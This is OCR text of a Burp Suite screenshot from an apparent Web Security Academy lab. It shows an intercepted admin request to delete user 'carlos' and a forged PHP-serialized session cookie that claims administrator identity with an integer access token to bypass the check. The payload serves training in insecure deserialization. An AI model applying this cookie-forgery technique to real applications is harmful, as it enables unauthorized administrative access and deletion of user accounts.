 Request to https://0a00001504efb819c290608b001f00d8.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0a00001504efb819c290608b001f00d8.web-security-academy.net
3 Cookie: session=O:4:"User":2:{s:8:"username";s:13:"administrator";s:12:"access_token";i:0;}Ý
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a00001504efb819c290608b001f00d8.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19